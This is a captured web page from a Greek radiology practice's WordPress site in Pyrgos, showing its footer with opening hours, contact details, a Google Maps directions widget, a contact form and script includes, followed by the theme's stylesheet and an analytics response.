		<div class="fl-sidebar fl-sidebar-right fl-sidebar-display-desktop col-md-custom" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Ώρες Λειτουργίας</h4>			<div class="textwidget"><ul>
    <li><b>Δευτέρα:</b> <span>8:30 - 13::30</span></li>
    <li><b>Τετάρτη:</b> <span>8:30 - 13::30</span></li>
    <li><b>Παρασκευή:</b> <span>8:30 - 13::30</span></li>
    <li><b>Τρίτη:</b> <span>8:30 - 13::30 & 18:00 - 20::30</span></li>
    <li><b>Πέμπτη:</b> <span>8:30 - 13::30 & 18:00 - 20:30</span></li>
</ul></div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Επικοινωνία</h4>			<div class="textwidget">	<ul>
		<li><i class="fa fa-map-marker fa-fw"></i> Μ. Αλεξάνδρου & Θεμιστοκλέους 2</li>
<li><i class="fa fa-envelope-o fa-fw"></i> agalianoumaria@gmail.com</li>
<li><i class="fa fa-phone fa-fw"></i> 26210 36527</li>
	</ul></div>
		</aside>	</div>	</div>
</div>
			
	</div>



<div class="footer-map center"><h2>Που θα μας <b>Βρείτε</b></h2>
<script>function init(){var a={center:new google.maps.LatLng(37.673546, 21.437916),zoom:15,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.DEFAULT},disableDoubleClickZoom:!0,mapTypeControl:!0,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR},scaleControl:!0,scrollwheel:!1,panControl:!0,streetViewControl:!0,draggable:!0,overviewMapControl:!0,overviewMapControlOptions:{opened:!1},mapTypeId:google.maps.MapTypeId.ROADMAP},b=document.getElementById("footermap"),c=new google.maps.Map(b,a),d=[["Agalianou Maria","undefined","undefined","undefined","undefined",37.673546, 21.437916]];for(i=0;i<d.length;i++)"undefined"==d[i][1]?description="":description=d[i][1],"undefined"==d[i][2]?telephone="":telephone=d[i][2],"undefined"==d[i][3]?email="":email=d[i][3],"undefined"==d[i][4]?web="":web=d[i][4],"undefined"==d[i][7]?markericon="":markericon=d[i][7],marker=new google.maps.Marker({icon:markericon,position:new google.maps.LatLng(d[i][5],d[i][6]),map:c,title:d[i][0],desc:description,tel:telephone,email:email,web:web}),link=""}google.maps.event.addDomListener(window,"load",init);var map;</script>
<div class="map-wrapper">
<div id='footermap'></div>
<div class="map-directions">
<label>Εισάγετε την περιοχή σας: <input id="yourAddress" placeholder="Πχ: Ρήγα Φεραίου"></label>
<a href="" target="_blank" id="getDirections">Δείτε πως θα έρθετε</a>
</div>
</div>
<script>!function(a){function b(){var a=document.getElementById("yourAddress");new google.maps.places.Autocomplete(a)}google.maps.event.addDomListener(window,"load",b),a("#getDirections, #yourAddress, #map-wrapper").on("click mousemove mousedown mouseup",function(){a("#getDirections").attr("href","https://www.google.com/maps/dir/"+a("#yourAddress").val()+"Pyrgos,+Greece/@39.1604669,20.7655092,8z/data=!3m1!4b1!4m13!4m12!1m5!1m1!1s0x14a838f41428e0ed:0x9bae715b8d574a9!2m2!1d22.9444191!2d40.6400629!1m5!1m1!1s0x1360bfbc6877fcdb:0x3a18850202ce6f1!2m2!1d21.4432257!2d37.6718487")})}(jQuery);</script>
</div>


<div id="rantevou" class="footer-contact">
    <div class="container">
        <div class="col-md-6">
                <h2><b>Επικοινωνήστε</b> μαζί μας</h2>
                <p>Πρώτο μας μέλημα είναι η έγκυρη και αξιόπιστη διάγνωση, βλέπουμε τον κάθε συνάνθρωπό μας ξεχωριστά, εξελισσόμαστε σε νέες εφαρμογές στην Ακτινοδιαγνωστική Ιατρική για να παρέχουμε όσο το δυνατόν υψηλής ποιότητας υπηρεσίες.</p>
            <div class="row">
                <div class="col-md-4">
                    <h4><i class="fa fa-phone fa-fw"></i>Τηλέφωνο</h4>
                    <p>26210 36527</p>
                 </div>
                <div class="col-md-4">
                    <h4><i class="fa fa-home fa-fw"></i>Διεύθυνση</h4>
                    <p> Μ. Αλεξάνδρου & Θεμιστοκλέους 2, Πύργος Ηλείας, 27131</p>
                </div>
                <div class="col-md-4">
                    <h4><i class="fa fa-envelope fa-fw"></i> Email</h4>
                    <p>agalianoumaria@gmail.com</p>
                </div>
            </div>
        </div>
        <div class="col-md-6">
<h2>Φόρμα Επικοινωνίας</h2>            

<div class="wpcf7 no-js" id="wpcf7-f699-o1" lang="en-US" dir="ltr" data-wpcf7-id="699">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/iperixografima-maston/#wpcf7-f699-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="699" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f699-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row footer-form">
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ονοματεπώνυμο" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο" value="" type="tel" name="phone" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Το μήνυμά σας" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή Μηνύματος" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
           
        </div>
    </div>
</div>

		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix">
<div class="fl-page-footer-text fl-page-footer-text-1"><span>© 2026 Αγαλιανού Μαρία</span><span> | </span><span class="developer"><a href="http://www.enterid.gr" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 316.12 20.39"><path d="M45 4h-2.75v16.2h2.47A8.35 8.35 0 0 0 53 12.1 8.32 8.32 0 0 0 45 4zm8.1 0a11 11 0 0 1 .56 15.57q-.28.3-.58.58h5.32V4zM38.22 0h4v4h-4z" fill="#0986b9"/><path d="M12 20.17l-1.2-3.87H4.9l-1.2 3.87H0l5.73-16.3h4.2l5.76 16.3zm-2-6.75Q8.35 8.16 8.15 7.47t-.3-1.1q-.37 1.43-2.1 7zM32.14 20.17h-4.37L20.7 7.87h-.1q.2 3.26.2 4.65v7.64h-3.06V3.93h4.34l7.05 12.16h.08q-.2-3.18-.2-4.5V3.94h3.1zM73.9 20.17h-9.36V3.93h9.35v2.82H68v3.57h5.5v2.82H68v4.2h5.9zM91.68 20.17H87.3l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64H77.3V3.93h4.34l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1zM102 20.17h-3.4V6.8h-4.42V3.92h12.26V6.8H102zM118.3 20.17h-9.35V3.93h9.35v2.82h-5.9v3.57h5.5v2.82h-5.5v4.2h5.9zM125.13 13.94v6.23h-3.44V3.93h4.72a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.66 5.48 4.77 7.08h-3.82L127 13.94zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.7 1.78 1.78 0 0 0-.8-1.65 4.82 4.82 0 0 0-2.45-.5h-1zM136.7 20.17V3.93h3.44v16.24zM157.7 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 155.5 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM178.2 9a5 5 0 0 1-1.65 4 7 7 0 0 1-4.66 1.4h-1.5v5.77H167V3.93h5.2a6.9 6.9 0 0 1 4.48 1.27 4.63 4.63 0 0 1 1.5 3.8zm-7.8 2.58h1.14a3.77 3.77 0 0 0 2.38-.63 2.2 2.2 0 0 0 .8-1.83 2.25 2.25 0 0 0-.67-1.8 3.1 3.1 0 0 0-2.05-.57h-1.57zM184.7 13.94v6.23h-3.44V3.93H186a8.1 8.1 0 0 1 4.9 1.2 4.3 4.3 0 0 1 1.6 3.67 4.3 4.3 0 0 1-.8 2.55 5.2 5.2 0 0 1-2.23 1.75q3.67 5.48 4.78 7.08h-3.82l-3.88-6.23zm0-2.8h1.1a4.25 4.25 0 0 0 2.42-.54 1.94 1.94 0 0 0 .78-1.72 1.78 1.78 0 0 0-.8-1.64 4.82 4.82 0 0 0-2.45-.5h-1zM211 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.75-2.13 7.4 7.4 0 0 1 5.7 2.18 8.84 8.84 0 0 1 2 6.17zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM227.85 11.9a8 8 0 0 1-2.28 6.1q-2.28 2.13-6.6 2.13h-4.6V3.93h5.1A8.58 8.58 0 0 1 225.66 6a7.72 7.72 0 0 1 2.2 5.9zm-3.58.08q0-5.23-4.62-5.23h-1.83v10.57h1.48q4.98 0 4.98-5.32zM244.43 3.93v10.5a6.05 6.05 0 0 1-.8 3.15 5.24 5.24 0 0 1-2.34 2.08 8.32 8.32 0 0 1-3.6.72 6.9 6.9 0 0 1-4.88-1.6 5.7 5.7 0 0 1-1.73-4.4V3.94h3.42v9.94a4.16 4.16 0 0 0 .76 2.75 3.14 3.14 0 0 0 2.5.88 3.07 3.07 0 0 0 2.45-.88 4.18 4.18 0 0 0 .76-2.77V3.93zM255.3 6.56a3.5 3.5 0 0 0-3 1.46 6.8 6.8 0 0 0-1.06 4.07q0 5.42 4.08 5.42a12.9 12.9 0 0 0 4.14-.86v2.9a11.5 11.5 0 0 1-4.46.82 6.8 6.8 0 0 1-5.42-2.15 9.1 9.1 0 0 1-1.88-6.17 10.08 10.08 0 0 1 .92-4.44 6.67 6.67 0 0 1 2.65-2.92 7.83 7.83 0 0 1 4-1 10.93 10.93 0 0 1 4.75 1.14L259 7.64a18.3 18.3 0 0 0-1.83-.75 5.46 5.46 0 0 0-1.86-.34zM269.17 20.17h-3.44V6.8h-4.4V3.92h12.25V6.8h-4.4zM276.08 20.17V3.93h3.44v16.24zM298.35 12a8.8 8.8 0 0 1-2 6.2 8.67 8.67 0 0 1-11.46 0 8.85 8.85 0 0 1-2-6.22 8.73 8.73 0 0 1 2-6.2 7.5 7.5 0 0 1 5.74-2.13 7.4 7.4 0 0 1 5.73 2.15 8.84 8.84 0 0 1 1.98 6.2zm-11.85 0a6.78 6.78 0 0 0 1 4.1 3.62 3.62 0 0 0 3.1 1.38q4.1 0 4.1-5.48t-4.1-5.5a3.64 3.64 0 0 0-3.1 1.4 6.75 6.75 0 0 0-1 4.1zM316.12 20.17h-4.38l-7.06-12.3h-.1q.2 3.26.2 4.65v7.64h-3.07V3.93h4.35l7.05 12.16h.08q-.17-3.18-.17-4.5V3.94h3.1z" fill="#fff"/></svg></a></span>
</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->	</footer>
		</div><!-- .fl-page -->
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.agalianou.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/themes/child/assets/core.js?ver=6.7.4" id="corejs-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.5.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.5.3" id="jquery-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/themes/parent/js/bootstrap.min.js?ver=1.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-content/themes/parent/js/theme.js?ver=1.5.4" id="fl-automator-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agalianou.gr/wp-content/themes/child/style.css
body_size: 2291
content:
/*
Theme Name: Child
Theme URI:
Version: 1.0
Description:
Author:
Author URI:
template: parent
*/
.center,.footer-map,.header-contact i,.hero-content{text-align:center}.flexme .auto-clear,.latest-blog{-webkit-box-ordinal-group:1;order:0;align-self:auto}.fl-page-header-fixed ul.navbar-nav>li>a{color:#000!important}.fl-page-nav .navbar-toggle{background:#BA096E;color:#fff}.fl-page-nav .navbar-toggle span{color:#fff;font-size:20px}.fl-page-nav .navbar-toggle:focus,.fl-page-nav .navbar-toggle:hover{background:#000}abbr{cursor:pointer!important}h1,h2,h3,h4,h5,h6{margin-top:0}a,a:active,a:focus,a:hover,a:visited{text-decoration:none;-webkit-transition:all ease-out .2s;transition:all ease-out .2s}.icon-link i,a img{transition:all ease-out .2s}::-webkit-input-placeholder{color:#6d6d6d!important}::-moz-placeholder{color:#6d6d6d!important}:-ms-input-placeholder{color:#6d6d6d!important}:-moz-placeholder{color:#6d6d6d!important}input[type=date],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{width:100%;padding:10px 12px!important;font-size:14px;line-height:1.428571429;vertical-align:middle;background-color:#fcfcfc;border:1px solid #e6e6e6;border-radius:0!important;margin-bottom:20px}.auto-clear:nth-of-type(3n+1){clear:left}.archive .fl-content-left{width:100%;border:none}.fl-page-bar{font-weight:600;font-size:13px!important;line-height:14px;border:none!important}.hero-content h1:after,.spacer-shrt{width:40px;background:#7a8950;display:block}.icon-link{color:#000;font-weight:600;font-size:13px;letter-spacing:1px}.fl-post-title,.fl-widget .fl-widget-title{font-weight:700}.icon-link:hover i{padding-left:5px}.hero-content h1:after{content:"";height:5px;margin:15px auto}.hero-content h1{font-size:45px}.hero-content{margin:0 auto}.spacer-shrt{height:3px;margin:15px 0}.post-meta-bottom{font-weight:700;margin-top:10px;font-size:14px}.archive .fl-post-title,.latest-blog h3{font-size:18px}.fl-post-header,.fl-post-thumb{margin-bottom:10px}.fl-page-nav .navbar-nav>li>a{padding:20px 15px}.fl-archive .fl-post{margin-bottom:40px!important}.fl-archive-nav{clear:both}a:hover img{-webkit-filter:brightness(1.2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="linear" slope="1.2" /><feFuncG type="linear" slope="1.2" /><feFuncB type="linear" slope="1.2" /></feComponentTransfer></filter></svg>#filter');filter:brightness(1.2)}.developer svg{width:160px}.developer:hover svg{-webkit-transform:scale(1.03);transform:scale(1.03)}button{-webkit-transition:all ease-out .2s;transition:all ease-out .2s;top:0!important}.lb-inner{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);background:#fff}.lb-content{padding:30px}.fl-page-footer-widgets{padding-top:30px;padding-bottom:30px}.footer-cta{padding:70px 0;background:-webkit-linear-gradient(156deg,#7a8950,#b3a76d);background:linear-gradient(-66deg,#7a8950,#b3a76d)}.footer-cta h2{color:#fff}.fl-sidebar .widget_recent_entries a{color:#6b6b6b}.fl-sidebar .widget_recent_entries li{line-height:1.4em;border-bottom:1px solid #d6d6d6;padding-bottom:10px;font-size:14px}.fl-sidebar .widget_recent_entries ul{margin-top:10px}.fl-page-bar .text-left h2{font-size:13px;margin:0;font-weight:600}.fl-page-nav-wrap{border:none}.darkbox .fl-tabs-label:not(.fl-tab-active){color:#fff}.darkbox .fl-tabs-label{border:none!important;left:0!important;outline:0!important;-webkit-transition:all ease-out .2s;transition:all ease-out .2s}.darkbox .fl-tabs-vertical .fl-tabs-labels{width:25%}.darkbox .fl-tabs-vertical .fl-tabs-panels{width:75%;border:none;background:0 0;color:#fff;padding:20px 50px}.darkbox .fl-tabs-label:hover{background:#BA096E;color:#fff}.darkbox .fl-tabs-vertical .fl-tabs-label.fl-tab-active{padding:12px 18px}.fl-page-nav ul.sub-menu{border:none}.btn,input[type=button],input[type=submit]{color:#fff!important;border:none!important;font-size:15px;padding:15px 35px;box-shadow:0 0 0 2px #BA096E;background:#BA096E;text-decoration:none;-webkit-transition:all ease-out .2s;transition:all ease-out .2s;border-radius:0}#breadcrumbs,.fl-sidebar .textwidget{font-size:13px}#getDirections,.icon-link i,a img{-webkit-transition:all ease-out .2s}.btn:hover,input[type=button]:hover,input[type=submit]:hover{background:#fff;color:#000!important;box-shadow:0 0 0 2px #BA096E}.breadcrumbs h1{font-weight:600}.breadcrumbs{padding:20px 20px 15px;box-shadow:inset 0 5px 10px rgba(0,0,0,.2);background:#f7f7f7;border-bottom:1px solid #eaeaea;color:#aaa}.breadcrumbs a{color:#aaa}.breadcrumbs a:hover{color:#000}.breadcrumb_last{color:#727272;font-weight:600}#breadcrumbs{border-top:1px solid #e0e0e0;padding-top:10px}.work-hours{background:#efefef}.widget-menu{background:#dbdbdb}.color-widget a{color:#000;font-size:13px}.color-widget a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}.fl-sidebar-right{padding-left:0}.fl-content-left{border:none}.fl-sidebar-right .fl-widget{padding:30px;margin-bottom:0}.work-hours li span{float:right;clear:both}.color-widget li{border-bottom:1px solid #cfcdcd;padding:7px 0}.contact-widget{background:#e2e2e2}.fl-content-left{padding-right:20px}.archive .fl-content{width:100%!important}.fl-archive .fl-post{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);background:#fff}.fl-archive .fl-post .fl-post-header{padding:20px 20px 0}.fl-archive .fl-post .fl-post-content{padding:0 20px 30px}.archive .fl-post-content .btn{padding:5px 10px;margin-top:10px}.service-box{position:relative;background:rgba(186,9,110,.9);color:#fff;padding:40px}.service-box h3{color:#fff;margin-top:20px}.service-box i{position:absolute;top:-35px;left:50%;margin-left:-35px;background:#E82B99;font-size:40px;border-radius:100%;box-shadow:0 0 0 7px #fff;width:70px;height:70px;line-height:70px}#footermap{height:400px}.gm-style-iw *{display:block;width:100%}.gm-style-iw h4,.gm-style-iw p{margin:0;padding:0}.gm-style-iw a{color:#4272db}.footer-map{background:#fff;border-top:1px solid #F2F2F2;padding-top:20px}.footer-map h2{margin-bottom:20px}.map-directions{position:absolute;bottom:0;z-index:999;background:#fff;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:20px;border-radius:3px}.lb-inner,.map-wrapper{position:relative}.map-directions input{padding:3px 10px}#getDirections{cursor:pointer;padding:5px 10px;margin-top:10px;transition:all ease-out .2s;display:inline-block;background:#BA096E;color:#fff!important}#getDirections:hover{background:#fff;color:#000!important;box-shadow:inset 0 0 0 2px #BA096E}.footer-contact{padding:70px 0;background:#F8F8F8}.footer-contact h4{border-bottom:3px solid #BA096E;padding-bottom:10px}.header-contact{font-size:13px}.header-contact i{height:50px;width:50px;line-height:50px!important;border-radius:100%;font-size:25px;box-shadow:0 0 0 2px #BA096E;margin-right:10px;margin-left:20px;vertical-align:top;color:#E82B99}.header-contact-inner{display:inline-block;text-align:left}.header-contact-inner h4{font-weight:600;margin-bottom:0}.wpcf7-submit{padding:7px 15px!important}.footer-form{background:#fff;padding:30px 20px;margin:0 10px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.flexme article,.lb-inner{height:100%;padding-bottom:10px}.flexme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.latest-blog{-ms-flex-order:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-item-align:auto;margin-bottom:10px}.lb-inner .icon-link{position:absolute;bottom:10px;left:30px}.fl-post-title{font-size:20px;margin-bottom:20px}.flexme .auto-clear{-ms-flex-order:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-item-align:auto;margin-bottom:20px}.flexme article{position:relative}.flexme .fl-post-more-link{position:absolute;bottom:20px;left:25px}@media (max-width:768px){.navbar-collapse a{color:#000!important}}@media (min-width:768px){.fl-page-nav-bottom .fl-page-header-content .fl-page-header-text{margin:7px 0 10px;font-size:14px;font-weight:600}.fl-page-nav-bottom{text-align:center}.fl-page-nav-bottom ul.nav{float:none}.fl-page-nav-bottom ul.nav>li{display:inline-block;float:none}.fl-page-nav-bottom ul.sub-menu{text-align:left}.fl-page-nav ul.sub-menu{width:260px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=949420262&t=pageview&_s=1&dl=https%3A%2F%2Fwww.agalianou.gr%2Fiperixografima-maston%2F&ul=en-us%40posix&dt=%CE%A0%CF%8C%CF%84%CE%B5%20%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BC%CE%B5%20%CE%A5%CF%80%CE%B5%CF%81%CE%B7%CF%87%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B7%CE%BC%CE%B1%20%CE%9C%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%80%CF%89%CF%82%20%CE%B3%CE%AF%CE%BD%CE%B5%CF%84%CE%B1%CE%B9.%3F%20-%20%CE%91%CE%B3%CE%B1%CE%BB%CE%B9%CE%B1%CE%BD%CE%BF%CF%8D%20%CE%9C%CE%B1%CF%81%CE%AF%CE%B1%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CE%BB%CF%8C%CE%B3%CE%BF%CF%82%20-%20%CE%91%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CE%B4%CE%B9%CE%B1%CE%B3%CE%BD%CF%8E%CF%83%CF%84%CE%B7%CF%82%2C%20%CE%A0%CF%8D%CF%81%CE%B3%CE%BF%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2087989659&gjid=1462970151&cid=1229285513.1769011054&tid=UA-103979884-1&_gid=49510428.1769011054&_r=1&_slc=1&z=368303058
body_size: -450
content:
2,cG-52XGHJWFE9